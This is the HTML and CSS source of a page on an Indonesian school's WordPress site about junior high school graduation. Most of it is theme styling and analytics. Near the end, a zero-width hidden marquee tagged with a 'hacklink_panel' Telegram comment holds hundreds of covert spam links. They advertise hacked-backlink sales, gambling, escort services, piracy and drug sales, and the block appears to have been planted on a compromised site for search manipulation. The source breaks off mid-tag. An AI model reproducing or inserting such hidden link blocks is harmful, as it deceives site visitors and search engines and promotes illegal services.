    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/category/berita/",
                    "name": "Berita"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/kelulusan-smp/",
                    "name": "Kelulusan SMP"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://giris.kesintisekabet.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/collections/vozol" title="vozol puff">vozol puff</a></p><p><a href="https://www.edicolaradetzky.com/" title="jojobet giris">jojobet giris</a></p><p><a href="https://mariaperezsanz.net/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://mariaperezsanz.net/" title="pusulabet güncel giriş">pusulabet güncel giriş</a></p><p><a href="https://www.1boy4change.org/" title="matbet giriş">matbet giriş</a></p><p><a href="https://dizipall41.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallmygiftus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://escortlarburda.com/" title="çağlayan escort">çağlayan escort</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://nmpsfa.org/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://onlinehack.net" title="Online Hack Tool">Online Hack Tool</a></p><p><a href="https://www.magnoliaresto.com/" title="Kulisbet">Kulisbet</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://medicall24.com.co/" title="betebet">betebet</a></p><p><a href="https://www.aduanamientos.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.aduanamientos.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://vellent.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.karsiyakahaber.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.aduanamientos.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://vellent.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.aduanamientos.com/" title="jojobet">jojobet</a></p><p><a href="https://resmiola.bet/" title="olabet">olabet</a></p><p><a href="https://www.anbca.com/" title="jojobet">jojobet</a></p><p><a href="https://areya.tech/" title="jojobet">jojobet</a></p><p><a href="https://www.imlresearch.com/" title="zirvebet">zirvebet</a></p><p><a href="https://www.frontline.co.uk/" title="artemisbet">artemisbet</a></p><p><a href="https://bushire.co.nz/" title="zirvebet">zirvebet</a></p><p><a href="https://la3dclub.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://smithandsmith.co.za/" title="artemisbet">artemisbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://x.com/bcresmix" title="bahiscasino">bahiscasino</a></p><p><a href="https://spaziopsi.com.br/" title="kingroyal güncel giriş">kingroyal güncel giriş</a></p><p><a href="https://10000beds.org/" title="Stream east">Stream east</a></p><p><a href="ttps://bikesindiahonda.com/" title="kavbet">kavbet</a></p><p><a href="https://trailersstar.com.au/" title="kavbet">kavbet</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.karsiyakahaber.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://areya.tech/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a></p><p><a href="https://www.newgreenfil.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://yorumsatinal.net/p/google-maps-yorum-satin-al" title="Google Maps Yorum Satın Al">Google Maps Yorum Satın Al</a></p><p><a href="https://nail-ange.com/" title="dizipal">dizipal</a></p><p><a href="https://brookwoodcars.com/" title="jojobet">jojobet</a></p><p><a href="https://brookwoodcars.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://brookwoodcars.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://mavibetguncelgir.com/" title="mavibet">mavibet</a></p><p><a href="https://binh88.online/" title="casinolevantt">casinolevantt</a></p><p><a href="https://binh88.online/" title="casinolevant güncel giriş">casinolevant güncel giriş</a></p><p><a href="https://lidyabet.com/" title="lidyabet">lidyabet</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://escortlarburda.com/" title="kağıthane escort">kağıthane escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://esenyurteskortbul.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://buyukcekmeceescortbul.com/" title="büyükçekmece escort">büyükçekmece escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://bagcilar-lord.tumblr.com/" title="bağcılar escort">bağcılar escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://www.mitchyundandre.de/" title="sekabet">sekabet</a></p><p><a href="https://saprogroweastafrica.com/" title="pusulabet">pusulabet</a></p><p><a href="https://royalcastlebanquet.com/" title="holiganbet">holiganbet</a></p><p><a href="https://ashby.com.br/" title="matbet">matbet</a></p><p><a href="https://foragro.com/" title="vaycasino">vaycasino</a></p><p><a href="https://lesandshotel.com/" title="holiganbet">holiganbet</a></p><p><a href="https://inextlogistics.com/" title="jojobet">jojobet</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://emaildelivery.com/" title="jojobet">jojobet</a></p><p><a href="https://autoservishora.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://speedysistemas.com.br/" title="teosbet">teosbet</a></p><p><a href="https://advrios.com.br" title="jojobet">jojobet</a></p><p><a href="http://www.vimalprinters.com/" title="betticket">betticket</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://www.ibelborracha.com.br/" title="portobet">portobet</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://fatih-lord.tumblr.com/" title="fatih escort">fatih escort</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://nmwws.org.np/" title="kulisbet">kulisbet</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://velforms.com/" title="betasus">betasus</a></p><p><a href="https://velforms.com/" title="betasus">betasus</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://www.laureatinelmondo.com" title="slot gacor">slot gacor</a></p><p><a href="https://atasehir-lord.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://rickanddrew.com" title="casibom">casibom</a></p><p><a href="https://tosafe114.com/" title="casibom">casibom</a></p><p><a href="https://hahil.com/" title=""></a></p><p><a href="https://www.penotee.com/" title="betparibu">betparibu</a></p><p><a href="https://alingschinese.com/" title="jojobet">jojobet</a></p><p><a href="https://www.viihrocha.com.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.viihrocha.com.br/" title="jojobet">jojobet</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="betasus">betasus</a></p><p><a href="https://www.penotee.com/" title="betasus">betasus</a></p><p><a href="https://www.penotee.com/" title="betasus">betasus</a></p><p><a href="https://homedisasterrestoration.com/" title="betasus">betasus</a></p><p><a href="https://nyblackmba.org/" title="matbet">matbet</a></p><p><a href="https://b-fresh.org.il/" title="casibom">casibom</a></p><p><a href="https://dowelldogood.com/" title="jojobet">jojobet</a></p><p><a href="https://descomplicados.pt/" title="ikimisli">ikimisli</a></p><p><a href="https://medicall24.com.co/" title="betebet">betebet</a></p><p><a href="https://valium10mg.com/" title="betparibu">betparibu</a></p><p><a href="https://www.ochki.net/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.asosupro.gov.co/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://aviumfootwear.in/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.yeiflex.com/" title="meritking">meritking</a></p><p><a href="https://www.yeiflex.com/" title="meritking giriş">meritking giriş</a></p><p><a href="https://tfa.vn" title="jojobet">jojobet</a></p><p><a href="https://www.kanbanmaturitymodel.com/" title="Streameast">Streameast</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://b-fresh.org.il/" title="casibom">casibom</a></p><p><a href="https://sanberg.ru/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://rationalengineers.com/" title="trendbet">trendbet</a></p><p><a href="https://marshalpress.ge/" title="jojobet">jojobet</a></p><p><a href="https://ompatlanta.com/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="yendflfllf" title="xslot">xslot</a></p><p><a href="yeniase333" title="hititbet">hititbet</a></p><p><a href="boslflflfla" title="xslot giriş">xslot giriş</a></p><p><a href="yenifkkfkfkkf" title="xslot">xslot</a></p><p><a href="yeniadse11" title="hititbet">hititbet</a></p><p><a href="https://cheeziousmenu.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.hizliresmigirisi.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjgirisiminiz.vip" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.resmiyenigirisim.com" 